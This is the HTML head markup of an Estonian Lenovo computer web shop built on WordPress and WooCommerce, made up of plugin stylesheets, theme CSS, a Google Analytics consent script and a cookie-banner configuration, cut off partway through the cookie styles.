<link rel='stylesheet' id='contact-form-7-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.50' type='text/css' media='all' />
<link rel='stylesheet' id='montonio-style-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/montonio-for-woocommerce/assets/css/montonio-style.css?ver=9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-8671 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#4ac0e0; border-radius: 3px 3px 3px 3px; width:190px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-7132 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#7784e3; border-radius: 3px 3px 3px 3px; width:95px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-16741 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fad455; border-radius: 3px 3px 3px 3px; width:88px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-8465 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#e2231a; border-radius: 3px 3px 3px 3px; width:92px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-4146 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#4ac0e0; border-radius: 3px 3px 3px 3px; width:70px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-4160 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#eab7b7; border-radius: 3px 3px 3px 3px; width:80px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19057 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fad455; border-radius: 3px 3px 3px 3px; width:66px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-6550 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#0c0101; border-radius: 3px 3px 3px 3px; width:82px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19059 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fad455; border-radius: 3px 3px 3px 3px; width:94px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-7392 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#e83a96; border-radius: 3px 3px 3px 3px; width:75px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19956 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fad455; border-radius: 3px 3px 3px 3px; width:60px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-7957 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#4ac0e0; border-radius: 3px 3px 3px 3px; width:75px; height:20px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19924 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#4ac0e0; border-radius: 3px 3px 3px 3px; width:192px; height:20px;
			}
/*# sourceURL=yith_wcbm_badge_style-inline-css */
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flash-style-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash/style.css?ver=6.9' type='text/css' media='all' />
<style id='flash-style-inline-css' type='text/css'>

	/* Custom Link Color */
	#site-navigation ul li:hover > a, #site-navigation ul li.current-menu-item > a, #site-navigation ul li.current_page_item > a, #site-navigation ul li.current_page_ancestor > a, #site-navigation ul li.current-menu-ancestor > a,#site-navigation ul.sub-menu li:hover > a,#site-navigation ul li ul.sub-menu li.menu-item-has-children ul li:hover > a,#site-navigation ul li ul.sub-menu li.menu-item-has-children:hover > .menu-item,body.transparent #masthead .header-bottom #site-navigation ul li:hover > .menu-item,body.transparent #masthead .header-bottom #site-navigation ul li:hover > a,body.transparent #masthead .header-bottom #site-navigation ul.sub-menu li:hover > a,body.transparent #masthead .header-bottom #site-navigation ul.sub-menu li.menu-item-has-children ul li:hover > a,body.transparent.header-sticky #masthead-sticky-wrapper #masthead .header-bottom #site-navigation ul.sub-menu li > a:hover,.tg-service-widget .service-title-wrap a:hover,.tg-service-widget .service-more,.feature-product-section .button-group button:hover ,.fun-facts-section .fun-facts-icon-wrap,.fun-facts-section .tg-fun-facts-widget.tg-fun-facts-layout-2 .counter-wrapper,.blog-section .tg-blog-widget-layout-2 .blog-content .read-more-container .read-more a,footer.footer-layout #top-footer .widget-title::first-letter,footer.footer-layout #top-footer .widget ul li a:hover,footer.footer-layout #bottom-footer .copyright .copyright-text a:hover,footer.footer-layout #bottom-footer .footer-menu ul li a:hover,.archive #primary .entry-content-block h2.entry-title a:hover,.blog #primary .entry-content-block h2.entry-title a:hover,#secondary .widget ul li a:hover,.woocommerce-Price-amount.amount,.team-wrapper .team-content-wrapper .team-social a:hover,.testimonial-container .testimonial-wrapper .testimonial-slide .testominial-content-wrapper .testimonial-icon,.footer-menu li a:hover,.tg-feature-product-filter-layout .button.is-checked:hover,.testimonial-container .testimonial-icon,#site-navigation ul li.menu-item-has-children:hover > .sub-toggle,.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before,#primary .post .entry-content-block .entry-meta a:hover,#primary .post .entry-content-block .entry-meta span:hover,.entry-meta span:hover a,.post .entry-content-block .entry-footer span a:hover,#secondary .widget ul li a,#comments .comment-list article.comment-body .reply a,.tg-slider-widget .btn-wrapper a,.entry-content a, .related-posts-wrapper .entry-title a:hover,
		.related-posts-wrapper .entry-meta > span a:hover{
			color: #e2231a;
	}

	.blog-section .tg-blog-widget-layout-1 .tg-blog-widget:hover, #scroll-up,.header-bottom .search-wrap .search-box .searchform .btn:hover,.header-bottom .cart-wrap .flash-cart-views a span,body.transparent #masthead .header-bottom #site-navigation ul li a::before,.tg-slider-widget.slider-dark .btn-wrapper a:hover, .section-title:after,.about-section .about-content-wrapper .btn-wrapper a,.tg-service-widget .service-icon-wrap,.team-wrapper .team-content-wrapper .team-designation:after,.call-to-action-section .btn-wrapper a:hover,.blog-section .tg-blog-widget-layout-1:hover,.blog-section .tg-blog-widget-layout-2 .post-image .entry-date,.blog-section .tg-blog-widget-layout-2 .blog-content .post-readmore,.pricing-table-section .tg-pricing-table-widget:hover,.pricing-table-section .tg-pricing-table-widget.tg-pricing-table-layout-2 .pricing,.pricing-table-section .tg-pricing-table-widget.tg-pricing-table-layout-2 .btn-wrapper a,footer.footer-layout #top-footer .widget_tag_cloud .tagcloud a:hover,#secondary .widget-title:after, #secondary .searchform .btn:hover,#primary .searchform .btn:hover,  #respond #commentform .form-submit input,.woocommerce span.onsale, .woocommerce ul.products li.product .onsale,.woocommerce ul.products li.product .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.testimonial-container .swiper-pagination.testimonial-pager .swiper-pagination-bullet:hover, .testimonial-container .swiper-pagination.testimonial-pager .swiper-pagination-bullet.swiper-pagination-bullet-active,.header-bottom .searchform .btn,.navigation .nav-links a:hover, .bttn:hover, button, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,.tg-slider-widget .btn-wrapper a:hover  {
		background-color: #e2231a;
	}
	.feature-product-section .tg-feature-product-layout-2 .tg-container .tg-column-wrapper .tg-feature-product-widget .featured-image-desc, .tg-team-widget.tg-team-layout-3 .team-wrapper .team-img .team-social {
		background-color: rgba( 226, 35, 26, 0.8);
	}
	#respond #commentform .form-submit input:hover{
	background-color: #ce0f06;
	}

	.tg-slider-widget.slider-dark .btn-wrapper a:hover,.call-to-action-section .btn-wrapper a:hover,footer.footer-layout #top-footer .widget_tag_cloud .tagcloud a:hover,.woocommerce-error, .woocommerce-info, .woocommerce-message,#comments .comment-list article.comment-body .reply a::before,.tg-slider-widget .btn-wrapper a, .tg-slider-widget .btn-wrapper a:hover {
		border-color: #e2231a;
	}
	body.transparent.header-sticky #masthead-sticky-wrapper.is-sticky #site-navigation ul li.current-flash-item a, #site-navigation ul li.current-flash-item a, body.transparent.header-sticky #masthead-sticky-wrapper #site-navigation ul li:hover > a,body.transparent #site-navigation ul li:hover .sub-toggle{
			color: #e2231a;
		}

	.tg-service-widget .service-icon-wrap:after{
			border-top-color: #e2231a;
		}
	body.transparent.header-sticky #masthead-sticky-wrapper .search-wrap .search-icon:hover, body.transparent .search-wrap .search-icon:hover, .header-bottom .search-wrap .search-icon:hover {
	  border-color: #e2231a;
	}
	body.transparent.header-sticky #masthead-sticky-wrapper .search-wrap .search-icon:hover, body.transparent #masthead .header-bottom .search-wrap .search-icon:hover, .header-bottom .search-wrap .search-icon:hover,.breadcrumb-trail.breadcrumbs .trail-items li:first-child span:hover,.breadcrumb-trail.breadcrumbs .trail-items li span:hover a {
	  color: #e2231a;
	}
	.woocommerce ul.products li.product .button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.added_to_cart.wc-forward:hover{
		background-color: #ce0f06;
	}
	#preloader-background span {
		background-color: #ce0f06;
	}
	#preloader-background span {
		--primary-color : #ce0f06;
	}
	.feature-product-section .tg-feature-product-widget .featured-image-desc::before,.blog-section .row:nth-child(odd) .tg-blog-widget:hover .post-image::before{
			border-right-color: #e2231a;
		}
	.feature-product-section .tg-feature-product-widget .featured-image-desc::before,.blog-section .row:nth-child(odd) .tg-blog-widget:hover .post-image::before,footer.footer-layout #top-footer .widget-title,.blog-section .row:nth-child(2n) .tg-blog-widget:hover .post-image::before{
		border-left-color: #e2231a;
	}
	.blog-section .tg-blog-widget-layout-2 .entry-title a:hover,
	.blog-section .tg-blog-widget-layout-2 .tg-blog-widget:hover .blog-content .entry-title a:hover,
	.tg-blog-widget-layout-2 .read-more-container .entry-author:hover a,
	.tg-blog-widget-layout-2 .read-more-container .entry-author:hover,
	.blog-section .tg-blog-widget-layout-2 .read-more-container .read-more:hover a{
			color: #ce0f06;
		}

	.tg-service-widget .service-more:hover{
		color: #ce0f06;
	}

	@media(max-width: 980px){
		#site-navigation ul li.menu-item-has-children span.sub-toggle {
			background-color: #e2231a;
		}
	}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #e2231a;
			}
		}
	

		/* Site Title */
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute !important;
			height: 1px;
			width: 1px;
			overflow: hidden;
		}
		.logo .logo-text{
			padding: 0;
		}
		
/*# sourceURL=flash-style-inline-css */
</style>
<link rel='stylesheet' id='flash_child_style-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.lenovoarvutid.ee/wp-content/themes/flash/css/responsive.min.css?ver=6.9' type='text/css' media='' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
/*# sourceURL=yith_wapo_front-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.lenovoarvutid.ee/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/yith-woocommerce-badges-management/plugin-fw/assets/css/yith-icon.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css?ver=2.3.22' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>

					.wpgs-nav .slick-track {
						transform: inherit !important;
					}
				
					.wpgs-dots {
						display:none;
					}
				.wpgs-for .slick-slide{cursor:pointer;}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-8B89CBXT4V", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.lenovoarvutid.ee/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.lenovoarvutid.ee","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-right","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#e2231a","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#fff","background-color":"#e2231a","border-color":"#e2231a"}},{"tag":"reject-button","styles":{"color":"#fff","background-color":"#e2231a","border-color":"#e2231a"}},{"tag":"settings-button","styles":{"color":"#fff","background-color":"#000","border-color":"#000"}},{"tag":"readmore-button","styles":{"color":"#e2231a","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#333333","background-color":"","border-color":""}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#fff","background-color":"#e2231a","border-color":"#e2231a"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"https://www.lenovoarvutid.ee/cookie-policy\" class=\"cky-policy\" aria-label=\"Loe l\u00e4hemalt\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ELoe l\u00e4hemalt\u003C/a\u003E","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper 